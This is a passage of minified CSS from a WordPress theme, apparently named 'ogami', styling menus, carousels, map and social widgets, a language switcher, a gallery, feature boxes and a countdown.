rotateX(180deg);-ms-transform:scale(.5) rotateX(180deg);-o-transform:scale(.5) rotateX(180deg);transform:scale(.5) rotateX(180deg);width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;background:rgba(0,0,0,.8)}.rtl .image-plus-3::before{right:0;left:auto}.image-plus-3:hover::before{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1) rotateX(0deg);-moz-transform:scale(1) rotateX(0deg);-ms-transform:scale(1) rotateX(0deg);-o-transform:scale(1) rotateX(0deg);transform:scale(1) rotateX(0deg)}.icon-effect-1{position:relative}.icon-effect-1:before{content:"";display:block;-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);-o-transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);left:0;right:0;bottom:0;top:0;margin:auto;width:100%;height:100%;position:absolute;background-color:transparent}.icon-effect-1:hover:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);-o-transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1)}.no-margin{margin:0!important}.no-margin .pagination{margin:0}.no-padding{padding:0!important}.no-position{position:static!important}.inline-block{display:inline-block;vertical-align:middle}.lt-ie8 .inline-block{display:inline;zoom:1}.no-background{-webkit-box-shadow:none;box-shadow:none;background:none!important}.no-effect a:before{content:none!important}.clear-list{padding:0;margin:0;list-style:none}.text-uppercase{text-transform:uppercase!important}.separator_align_center{text-align:center!important}.vc_align_right,.separator_align_right{text-align:right!important}.separator_align_left{text-align:left!important}.font-size-lg{font-size:48px}.font-size-md{font-size:30px}.font-size-sm{font-size:20px}.font-size-xs{font-size:16px}.no-border{border:0px!important}.bg-transparent{background:transparent!important}.widget-text-heading{margin:0}.widget-text-heading .title{font-size:36px;font-weight:400;margin:0 0 5px}.widget-text-heading .des{font-size:13px}.widget-text-heading.center{text-align:center}.elementor-widget-ogami_heading .ogami-heading-title{margin:0 0 15px}.vertical-wrapper{position:relative}.vertical-wrapper .title-vertical{color:#fff;background:#88c74a;font-size:18px;text-transform:capitalize;padding:13px 20px;margin:0;cursor:pointer}.vertical-wrapper .title-vertical i{font-size:16px;margin-right:15px}.rtl .vertical-wrapper .title-vertical i{margin-left:15px;margin-right:inherit}.vertical-wrapper .title-vertical .show-down{font-size:18px;margin:3px 0 0;float:right}.rtl .vertical-wrapper .title-vertical .show-down{float:left}.vertical-wrapper .content-vertical{padding:0;display:none;position:absolute;top:100%;left:0;width:100%!important;z-index:8}.vertical-wrapper.show-always .content-vertical{display:block}body.home .vertical-wrapper.show-in-home .content-vertical{display:block}.apus-vertical-menu{padding:14px;background:#fff;margin:0;list-style:none;border-width:0 1px 1px;border-style:solid;border-color:#ededed}.apus-vertical-menu>li{display:block;width:100%;border-bottom:1px dashed #ededed}.apus-vertical-menu>li:last-child{border:none}.apus-vertical-menu>li>a{font-size:16px;padding:0;line-height:40px;background:transparent!important}.apus-vertical-menu>li>a>i,.apus-vertical-menu>li>a>img{font-size:22px;margin-right:15px;width:18px;display:inline-block;color:#88c74a}.rtl .apus-vertical-menu>li>a>i,.rtl .apus-vertical-menu>li>a>img{margin-left:15px;margin-right:inherit}.apus-vertical-menu>li>a .caret{float:right;margin:22px 0 0;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.rtl .apus-vertical-menu>li>a .caret{float:left}.apus-vertical-menu>li .apus-container{padding:10px 35px}.apus-vertical-menu>li:hover>a,.apus-vertical-menu>li.active>a{color:#88c74a}.apus-vertical-menu li:hover>.dropdown-menu{opacity:1;filter:alpha(opacity=100);visibility:visible}.apus-vertical-menu .text-label{font-size:12px;vertical-align:super;margin-left:5px;color:#88c74a;font-family:"Cera Pro Bold",Arial,sans-serif}.rtl .apus-vertical-menu .text-label{margin-right:5px;margin-left:inherit}.apus-vertical-menu .text-label.label-hot{color:#e44343}.apus-vertical-menu .text-label.label-new{color:#5cb85c}.apus-vertical-menu .dropdown-menu{min-width:240px;visibility:hidden;padding:20px;font-size:14px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;display:block;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;border:none;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.15);box-shadow:0 0 5px 0 rgba(0,0,0,.15)}.apus-vertical-menu .dropdown-menu>li>a{color:#252525;background:transparent!important;padding:0}.apus-vertical-menu .dropdown-menu>li>a>i,.apus-vertical-menu .dropdown-menu>li>a>img{font-size:20px;margin-right:10px;width:15px;display:inline-block}.rtl .apus-vertical-menu .dropdown-menu>li>a>i,.rtl .apus-vertical-menu .dropdown-menu>li>a>img{margin-left:10px;margin-right:inherit}.apus-vertical-menu .dropdown-menu>li>a .caret{float:right;margin:12px 0 0;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.rtl .apus-vertical-menu .dropdown-menu>li>a .caret{float:left}.apus-vertical-menu .dropdown-menu>li:hover>a,.apus-vertical-menu .dropdown-menu>li.active>a,.apus-vertical-menu .dropdown-menu>li:active>a{color:#88c74a}.apus-vertical-menu .dropdown-menu .wpb_button,.apus-vertical-menu .dropdown-menu .wpb_content_element,.apus-vertical-menu .dropdown-menu ul.wpb_thumbnails-fluid>li,.apus-vertical-menu .dropdown-menu .widget{margin:0}.apus-vertical-menu .dropdown-menu .widget .widget-title,.apus-vertical-menu .dropdown-menu .widget .widgettitle,.apus-vertical-menu .dropdown-menu .widget .widget-heading{margin:0 0 10px;font-size:18px;padding:0}.apus-vertical-menu .dropdown-menu .widget .widget-title:after,.apus-vertical-menu .dropdown-menu .widget .widget-title:before,.apus-vertical-menu .dropdown-menu .widget .widgettitle:after,.apus-vertical-menu .dropdown-menu .widget .widgettitle:before,.apus-vertical-menu .dropdown-menu .widget .widget-heading:after,.apus-vertical-menu .dropdown-menu .widget .widget-heading:before{display:none}.apus-vertical-menu .aligned-left>a:hover .caret{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.apus-vertical-menu .aligned-left>.dropdown-menu{top:-10px;left:100%}.apus-vertical-menu .aligned-right>a:hover .caret{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.apus-vertical-menu .aligned-right>.dropdown-menu{top:-10px;right:100%;left:inherit}.apus_custom_menu.center{text-align:center}.apus_custom_menu.center li{display:inline-block;margin:0 15px}.apus_custom_menu.left{text-align:left}.apus_custom_menu.right{text-align:right}.apus_custom_menu.inline li{display:inline-block;vertical-align:middle;margin-bottom:0;margin-right:20px}.rtl .apus_custom_menu.inline li{margin-left:20px;margin-right:inherit}@media (min-width:1200px){.apus_custom_menu.inline li{margin-right:40px}.rtl .apus_custom_menu.inline li{margin-left:40px;margin-right:inherit}}.apus_custom_menu.inline li:last-child{margin:0}.slick-carousel{position:relative;margin-right:-15px;margin-left:-15px}.slick-carousel .slick-arrow{background:#f0f2f9;padding:0;display:inline-block;width:26px;height:26px;text-align:center;line-height:26px;font-size:12px;color:#636363;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);z-index:3;border:none;-webkit-box-shadow:none;box-shadow:none;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}@media (min-width:1200px){.slick-carousel .slick-arrow{opacity:0;filter:alpha(opacity=0)}}.slick-carousel .slick-arrow .textnav{display:none}.slick-carousel .slick-arrow:hover,.slick-carousel .slick-arrow:active,.slick-carousel .slick-arrow:focus{background-color:#88c74a;color:#fff}.slick-carousel .slick-prev{left:0}.rtl .slick-carousel .slick-prev{right:0;left:auto}@media (min-width:1200px){.slick-carousel .slick-prev{margin-left:15px}}.slick-carousel .slick-next{right:0}.rtl .slick-carousel .slick-next{left:0;right:auto}@media (min-width:1200px){.slick-carousel .slick-next{margin-right:15px}}.slick-carousel:hover .slick-arrow{opacity:1;filter:alpha(opacity=100);margin:0!important}.slick-carousel .slick-slide{outline:none!important;padding-left:15px;padding-right:15px}.slick-carousel.show-text .textnav{display:inline-block;margin:0 2px}.slick-carousel.show-text .slick-arrow{width:auto;height:auto;background:transparent!important;font-weight:500;font-size:12px;color:#252525}.slick-carousel.show-text .slick-arrow:hover,.slick-carousel.show-text .slick-arrow:active,.slick-carousel.show-text .slick-arrow:focus{color:#88c74a}.slick-carousel.show-text .slick-prev{left:15px;right:inherit}.slick-carousel.show-text .slick-next{right:15px;left:inherit}.slick-carousel.p-bottom .slick-list{padding-bottom:5px}.slick-carousel.p-bottom .slick-arrow{top:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.slick-carousel .slick-track{margin:inherit}.slick-carousel .slick-dots{margin:0!important;padding:10px 0 0;text-align:center;list-style:none;line-height:1}@media (min-width:1200px){.slick-carousel .slick-dots{padding:20px 0 0}}.slick-carousel .slick-dots li{display:inline-block;margin:0 3px}.slick-carousel .slick-dots li button{border:none;display:block;text-indent:-9999em;width:8px;height:8px;padding:0;background:#e8e8e8;border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.slick-carousel .slick-dots li.slick-active button{background:#88c74a;width:30px}.slick-carousel-top .slick-arrow{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;top:-75px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100);margin:0!important}.slick-carousel-top .slick-next{right:15px}.slick-carousel-top .slick-prev{left:inherit;right:45px}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-prev{opacity:1;filter:alpha(opacity=100);background:#aaa;border:none;color:#fff}.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-next:hover,.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-next:active,.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-prev:hover,.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-prev:active,.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-next:hover,.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-next:active,.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-prev:hover,.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-prev:active{background:#222;color:#fff}.owl-carousel-top .owl-carousel .owl-controls,.owl-carousel-top.owl-carousel .owl-controls{top:-70px;width:108px;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.rtl .owl-carousel-top .owl-carousel .owl-controls,.rtl .owl-carousel-top.owl-carousel .owl-controls{left:0;right:auto}.owl-carousel{display:none;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;margin-right:-15px;margin-left:-15px;cursor:pointer}.owl-carousel:hover .owl-controls .owl-nav .owl-prev,.owl-carousel:hover .owl-controls .owl-nav .owl-next{opacity:1;filter:alpha(opacity=100)}.owl-controls .owl-dots{text-align:center}.owl-controls .owl-dots .owl-dot{cursor:pointer;margin:0 5px;width:11px;height:11px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;display:inline-block;border:2px solid #646a7c;background:#646a7c}.owl-controls .owl-dots .owl-dot.active{border-color:#88c74a;background:#88c74a}.nav-bottom.owl-carousel{padding-bottom:55px}.nav-bottom.owl-carousel .owl-controls{top:100%}.nav-white .owl-controls .owl-dots .owl-dot{border-color:#88c74a;background:transparent}.nav-white .owl-controls .owl-dots .owl-dot:hover,.nav-white .owl-controls .owl-dots .owl-dot.active{background:#fff;border-color:#88c74a}.nav-small .owl-controls .owl-nav .owl-prev,.nav-small .owl-controls .owl-nav .owl-next{width:30px;height:30px;line-height:28px;border-width:1px;font-size:18px}.nav-white .owl-controls .owl-nav .owl-prev,.nav-white .owl-controls .owl-nav .owl-next{border-color:rgba(255,255,255,.5);color:rgba(255,255,255,.5)}.nav-white .owl-controls .owl-nav .owl-prev:hover,.nav-white .owl-controls .owl-nav .owl-prev:active,.nav-white .owl-controls .owl-nav .owl-next:hover,.nav-white .owl-controls .owl-nav .owl-next:active{border-color:#88c74a;background-color:#88c74a;color:#fff}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls{position:absolute;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.owl-controls .owl-nav .owl-prev,.owl-controls .owl-nav .owl-next{cursor:pointer;display:inline-block;opacity:0;filter:alpha(opacity=0);text-align:center;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);border:2px solid #88c74a;top:50%;left:15px;z-index:99;color:#88c74a;font-size:30px;width:48px;height:48px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;line-height:42px;background:transparent}.owl-controls .owl-nav .owl-prev:active,.owl-controls .owl-nav .owl-prev:hover,.owl-controls .owl-nav .owl-next:active,.owl-controls .owl-nav .owl-next:hover{background:#88c74a;color:#fff;border-color:#88c74a}.owl-carousel .owl-controls .owl-nav .owl-next{left:inherit;right:15px}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding-right:15px;padding-left:15px}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../../../../../themes/ogami/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.wpb_gmaps_widget.wpb_content_element{margin:0}.widget-googlemap{position:relative}.widget-googlemap .apus-google-map{z-index:1}.widget-googlemap .map-content{position:absolute;top:0;left:0;width:100%;height:100%}.widget-googlemap .content-info{position:relative;z-index:9;background:rgba(17,17,17,.8);padding:30px}@media (min-width:1024px){.widget-googlemap .content-info{padding:65px 65px 40px}}.widget-googlemap .description{margin:0 0 35px}.widget-googlemap .info-wrapper{margin:0 0 40px}.widget-googlemap .info-wrapper:nth-child(2n){font-weight:400}.widget-googlemap .info-wrapper .icon{width:70px;height:70px;line-height:76px;text-align:center;border:2px dashed #3f4143;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;float:left;margin-right:20px}.rtl .widget-googlemap .info-wrapper .icon{float:right}.rtl .widget-googlemap .info-wrapper .icon{margin-left:20px;margin-right:inherit}.widget-googlemap .info-wrapper .icon i{font-size:28px}.widget-googlemap .info-wrapper .des{color:#fff;overflow:hidden;margin:6px 0 0}.widget-googlemap .info-top{border-bottom:2px dashed #414445;overflow:hidden}.widget-googlemap .info-bottom{margin:40px 0}.widget-googlemap .info-bottom a{display:inline-block;text-align:center;line-height:42px;width:42px;height:42px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;color:#101416;background:#3f4143}.widget-googlemap .info-bottom a:hover,.widget-googlemap .info-bottom a:active{background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1);color:#0e1113}.widget-googlemap .info-bottom a+a{margin-left:12px}.rtl .widget-googlemap .info-bottom a+a{margin-right:12px;margin-left:inherit}.widget-social .title{font-size:14px;padding-right:25px;color:#191919;margin:0}.rtl .widget-social .title{padding-left:25px;padding-right:inherit}.widget-social>*{display:inline-block;vertical-align:middle}.widget-social .social{padding:0;list-style:none;margin:0}.widget-social .social>li{padding:0;display:inline-block;margin-right:12px}.rtl .widget-social .social>li{margin-left:12px;margin-right:inherit}.widget-social .social>li:last-child{margin:0}.widget-social .social a{font-size:14px;width:30px;height:30px;line-height:30px;text-align:center;display:inline-block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;color:#252525;background:#eaeff4;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}@media (min-width:768px){.widget-social .social a{width:40px;height:40px;line-height:40px;font-size:16px}}.widget-social .social a:hover,.widget-social .social a:focus{color:#fff!important;background:#88c74a;border-color:#88c74a}.widget-social.left{text-align:left}.rtl .widget-social.left{text-align:right}.widget-social.right{text-align:right}.rtl .widget-social.right{text-align:left}.widget-social.center{text-align:center}.widget-social.st_small .social a{width:auto;height:auto;line-height:inherit;background:transparent;color:#252525;font-size:14px}.widget-social.st_small .social a:hover,.widget-social.st_small .social a:focus{color:#88c74a!important}@media (min-width:1200px){.widget-social.st_small .social>li{margin-right:20px}.rtl .widget-social.st_small .social>li{margin-left:20px;margin-right:inherit}.widget-social.st_small .social>li:last-child{margin-right:0}.rtl .widget-social.st_small .social>li:last-child{margin-left:0;margin-right:inherit}}.phone_header{font-size:22px;line-height:1;font-family:"Cera Pro Medium";color:#252525}.phone_header img{margin:0 10px 0 0;vertical-align:middle}.rtl .phone_header img{margin:0 0 0 10px}.contact-us{text-align:center}.contact-us .title{margin:0 0 10px;font-size:26px}@media (min-width:1200px){.contact-us .title{font-size:36px}}.contact-us .des{margin-bottom:20px}@media (min-width:1200px){.contact-us .des{margin-bottom:50px}}.contact-us .form-control{margin-bottom:20px}@media (min-width:1200px){.contact-us .form-control{margin-bottom:30px}}.contact-us textarea{height:150px;resize:none}.widget-process{padding-top:35px}.widget-process .title{color:#88c74a;margin:0;font-size:14px}.widget-process .des{font-size:18px;font-family:"Cera Pro Bold";color:#fff;font-weight:400}@media (min-width:1200px){.widget-process .des{font-size:20px}}.widget-process .top-img{margin-bottom:12px}@media (min-width:1200px){.widget-process .top-img{margin-bottom:20px}}.widget-process .proces-item{position:relative}.widget-process .proces-item .line-space{position:absolute;width:190px;height:35px;left:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);bottom:100%}.widget-process .proces-item:last-child .line-space{display:none}.language-wrapper{font-size:12px;display:inline-block;position:relative}.language-wrapper:before{content:'';position:absolute;top:100%;left:0;width:100%;height:5px}.language-wrapper .selected .language-current>img{margin:0 10px 0 0;vertical-align:sub}.rtl .language-wrapper .selected .language-current>img{margin:0 0 0 10px}.language-wrapper .selected .language-current>i{margin-left:10px}.rtl .language-wrapper .selected .language-current>i{margin-right:10px;margin-left:inherit}.language-wrapper .dropdown-menu{background:#fff;display:block;opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);font-size:12px;margin-top:5px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:13px 18px;min-width:130px;-webkit-box-shadow:none;box-shadow:none;border:1px solid #ededed;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;visibility:hidden}.language-wrapper:hover .dropdown-menu{visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1;filter:alpha(opacity=100)}.language-wrapper .list-language{list-style:none;padding:0;margin:0}.language-wrapper .list-language li{margin-bottom:10px}.language-wrapper .list-language li:last-child{margin-bottom:0}.language-wrapper .list-language a:hover,.language-wrapper .list-language a:focus{color:#88c74a}.language-wrapper .list-language img{margin-right:6px;margin-bottom:0}.rtl .language-wrapper .list-language img{margin-left:6px;margin-right:inherit}.top-info{line-height:1.4}.top-info .item{display:inline-block;vertical-align:middle;padding-right:18px;margin-right:18px;border-right:1px solid #ededed}.top-info .item i{margin-right:5px}.rtl .top-info .item i{margin-left:5px;margin-right:inherit}.rtl .top-info .item{padding-left:18px;padding-right:inherit}.rtl .top-info .item{margin-left:18px;margin-right:inherit}.rtl .top-info .item{border-left:1px solid #ededed;border-right:inherit}.top-info .item:last-child{margin:0;padding:0;border:0}.social-link{display:inline-block;margin:0 5px;padding:0}.social-link li{display:inline-block;margin:0 5px}.social-link li a{background:#f4f4f4 none repeat scroll 0 0;border-radius:100%;color:#636363;display:inline-block;height:40px;line-height:38px;text-align:center;width:40px;border:1px solid #ededed}.social-link.lighten li a{background:transparent none repeat scroll 0 0;border:1px solid #fff;color:#fff}.widget-gallery .image{position:relative}.widget-gallery .image:before{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;content:'';width:100%;height:100%;position:absolute;top:0;left:0;background:#88c74a;opacity:0;filter:alpha(opacity=0);z-index:2}.widget-gallery .image .content-cover{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:0;filter:alpha(opacity=0);position:absolute;text-align:center;width:100%;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:9}.widget-gallery .image:hover:before{opacity:.9;filter:alpha(opacity=90)}.widget-gallery .image:hover .content-cover{opacity:1;filter:alpha(opacity=100)}.widget-gallery .popup-image-gallery{width:60px;height:60px;line-height:60px;display:inline-block;text-align:center;background:#fff;font-size:24px;color:#88c74a;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.widget-gallery .popup-image-gallery:hover,.widget-gallery .popup-image-gallery:active{color:#88c74a;background:#e6e6e6}.widget-gallery .title{font-size:24px;font-size:"Cera Pro Medium";margin:0;color:#fff}.widget-gallery .description{color:#e0dede;font-size:12px;margin-bottom:20px}.widget-gallery .gutter-default{margin-left:0;margin-right:0}.widget-gallery .gutter-default>div{padding-right:0;padding-left:0}.widget-gallery.gutter30 .title{font-size:18px;font-family:"Cera Pro Medium"}.widget-gallery.gutter30 .image{margin-bottom:30px}.widget-gallery.gutter30 .description{margin-bottom:10px}.widget-gallery.gutter30 .gutter-default{margin-left:-15px;margin-right:-15px}.widget-gallery.gutter30 .gutter-default>div{padding-right:15px;padding-left:15px}.widget-features-box .slick-slide img{display:inline-block}.widget-features-box .title{margin:0;font-size:16px}.widget-features-box.style1{background:#fff;padding:8px;-webkit-box-shadow:0 11px 59px 0 rgba(53,78,84,.06);box-shadow:0 11px 59px 0 rgba(53,78,84,.06)}@media (min-width:1200px){.widget-features-box.style1{padding:20px 10px}}.widget-features-box.style1 .item-inner{position:relative}.widget-features-box.style1 .item-inner:before{content:'';position:absolute;top:0;right:0;width:1px;height:100%;background:#ededed}.rtl .widget-features-box.style1 .item-inner:before{left:0;right:auto}.widget-features-box.style1 .item:last-child .item-inner:before{display:none}.widget-features-box.style1 .features-box-image{margin-bottom:8px}.widget-features-box.style2 .features-box-content{font-size:16px;line-height:24px}.widget-features-box.style2 .title{margin:0 0 6px;line-height:1}.widget-features-box.style2 .features-box-content{overflow:hidden}.widget-features-box.style2.right .features-box-image{float:right;padding-left:15px}@media (min-width:1200px){.widget-features-box.style2.right .features-box-image{padding-left:25px}}.widget-features-box.style2.left .features-box-image{float:left;padding-right:15px}@media (min-width:1200px){.widget-features-box.style2.left .features-box-image{padding-right:25px}}.widget-features-box.style3{border:1px solid #ededed}.widget-features-box.style3 .list-vertical{margin:0}.widget-features-box.style3 .list-vertical .item{margin-bottom:0;border-bottom:1px solid #ededed}.widget-features-box.style3 .list-vertical .item:last-child{border-bottom:0}.widget-features-box.style3 .item{padding:10px}@media (min-width:768px){.widget-features-box.style3 .item{padding:30px}}.widget-features-box.style3 .item .item-inner{display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;align-items:center;-webkit-align-items:center}.widget-features-box.style3 .features-box-content{width:calc(100% - 45px)}.widget-features-box.style3 .features-box-image{padding-right:10px;width:45px}@media (min-width:768px){.widget-features-box.style3 .features-box-image{padding-right:18px}}.widget-features-box.style4{background:#fff;padding:8px;border:1px solid #ededed;line-height:1.3;overflow:hidden}@media (min-width:1200px){.widget-features-box.style4{padding:25px 10px}}.widget-features-box.style4 .slick-list{overflow:visible}.widget-features-box.style4 .item-inner{position:relative}.widget-features-box.style4 .item-inner:before{content:'';position:absolute;top:0;right:0;width:1px;height:100%;background:#ededed}.rtl .widget-features-box.style4 .item-inner:before{left:0;right:auto}.widget-features-box.style4 .item:last-child .item-inner:before{display:none}.widget-features-box.style4 .features-box-image{margin-bottom:12px}.widget-features-box .list-vertical .item{margin-bottom:20px}@media (min-width:1200px){.widget-features-box .list-vertical .item{margin-bottom:40px}}.widget-features-box .list-vertical .item:last-child{margin-bottom:0}.apus-countdown .times{font-size:12px;font-size:"Cera Pro Medium";text-transform:uppercase}.apus-countdown .times>div{line-height:1;text-align:center;padding:8px;display:inline-block;margin-right:10px;border:2px solid #ededed;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px}.rtl .apus-countdown 